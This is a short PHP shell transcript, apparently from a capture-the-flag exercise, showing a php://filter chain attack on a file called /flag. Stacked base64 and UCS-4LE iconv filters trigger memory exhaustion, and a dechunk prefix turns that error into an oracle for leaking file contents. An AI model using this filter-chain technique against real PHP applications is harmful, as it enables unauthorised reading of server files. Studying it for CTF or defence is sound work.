 php > var_dump(file_get_contents("php://filter/convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4
LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.ic
onv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
string(23068672) "UkZWRFZFWjdhVjlzYjNabFgyMXBibWx0WVd4ZmNHaHdMaTR1UERNdUxpNW9iM2RmWVdKdmRYUmZlVzkxUDMwPQ=="
php >
php >
php > var_dump(file_get_contents("php://filter/convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4
LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.ic
onv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
PHP Fatal error:  Allowed memory size of 134217728 bytes exhausted (tried to allocate 83886080 bytes) in php shell code on line 1
php >
php >
php > var_dump(file_get_contents("php://filter/dechunk|convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.
L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|co
nvert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
string(0) ""
php >
php >